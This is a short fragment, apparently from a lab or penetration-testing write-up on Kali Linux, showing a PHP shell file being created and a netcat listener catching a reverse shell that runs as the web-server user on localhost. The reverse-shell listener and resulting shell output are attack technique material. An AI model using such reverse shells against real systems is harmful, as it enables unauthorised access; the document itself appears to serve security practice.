 └─$ nano shell.php
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36838
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 GNU/Linux
 02:20:37 up 29 min,  1 user,  load average: 0.02, 0.06, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
kali              -                01:55   28:56   0.00s  0.05s lightdm --session-child 13 24
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$